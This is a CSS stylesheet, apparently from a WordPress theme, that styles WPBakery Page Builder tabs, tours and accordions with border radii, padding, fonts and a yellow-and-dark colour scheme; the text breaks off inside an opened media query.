.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-body {
	min-height: 6px;
}
body .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
body .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
body .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-body {
	min-height: 36px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-heading {
	border-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
	opacity: 0;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
	opacity: 0;
}

@media (min-width: 768px) {
	body .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels {
		border-radius: 0px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-tabs-container {
	margin: 18px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-tab > a {
	border-radius: 18px;
}
.wpb-js-composer .vc_non_responsive .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels {
	border-radius: 18px;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels {
		border-radius: 18px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 18px;
	border-top-right-radius: 18px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-pageable .vc_tta-panel-body {
	border: 0 none;
}
/* Adaptation for Shapes
 * ========================== */
.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after {
	box-sizing: border-box;
	content: '';
	display: none;
	position: absolute;
	width: 3px;
	height: 3px;
	border-style: inherit;
	border-width: inherit;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after {
		box-sizing: border-box;
		content: '';
		display: none;
		position: absolute;
		width: 3px;
		height: 3px;
		border-style: inherit;
		border-width: inherit;
	}
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
	box-sizing: border-box;
	content: '';
	display: none;
	position: absolute;
	width: 18px;
	height: 18px;
	border-radius: 18px;
	border-style: inherit;
	border-width: inherit;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
		box-sizing: border-box;
		content: '';
		display: none;
		position: absolute;
		width: 18px;
		height: 18px;
		border-radius: 18px;
		border-style: inherit;
		border-width: inherit;
	}
	.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
		width: 18px;
		height: 18px;
		border-radius: 18px;
	}
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,
.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container {
	margin-top: 0;
}

.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before {
  right: auto;
  bottom: auto;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after {
  right: auto;
  top: auto;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before {
  left: auto;
  bottom: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after {
  left: auto;
  top: auto;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
  border-top-width: 0;
}

/* TABS */
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	overflow: visible;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty) ~ *,
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty) ~ * {
	margin-left: 10px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon,
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon {
	margin-left: 0;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon {
	display: inline-block;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-elegant {
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-material {
	font-size: 24px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-fontawesome {
	font-size: 14px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-userpack {
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text {
	display: inline-block;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab {
	vertical-align: bottom;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs-position-bottom .vc_tta-tab {
	vertical-align: top;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
	font-weight: 600;
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_tta-style-modern .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-weight: 600;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_general .vc_tta-tab > a {
	padding: 12px 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	padding: 50px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 11px;
	padding-bottom: 11px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 14px;
	padding-bottom: 14px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 16px;
	padding-bottom: 16px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a {
	font-size: 16px;
	font-weight: 600;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab a,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-modern .vc_tta-tab a {
	font-weight: 600;
}
/* Widget */
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct .vc_tta-tab a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct .vc_tta-tab.vc_active > a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab a {
	font-family: inherit;
	font-weight: inherit;
	text-transform: none;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_general .vc_tta-tab > a {
	padding: 2px 23px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-tabs .vc_tta-panel-body {
	padding: 25px 40px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 13px;
	padding-bottom: 13px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 12px;
	padding-bottom: 12px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 11px;
	padding-bottom: 11px;
}

/* Classic */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_general.vc_tta-style-classic:not([class*="vc_tta-gap"]) .vc_tta-tab.vc_active > a {
	padding: 4px 23px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
	border-color:#ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {

}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #ffc601;
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}

.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #dfdfdf;
	border-top:none;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a {
	border-color: #dfdfdf;
	background-color: #ffc601;
	color: #1b1d1c;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	border-color: #dfdfdf;
	background-color: #ffffff;
	color: #3e2634;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	color: #3e2634;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
		background-color: #ffffff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after {
		border-color: #dfdfdf;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Classic Tour */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body {
	background-color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #dfdfdf;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-controls-icon::after {
	border-color: #dfdfdf;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #dfdfdf;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a {
	border-color: #dfdfdf;
	background-color: #ffffff;
	color: #1b1d1c;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a {
	border-color: #ffc601;
	border-right-color: transparent;
	background-color: #ffc601;
	color: #3e2634;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a {
	color: #3e2634;
}
@media (min-width: 768px) {
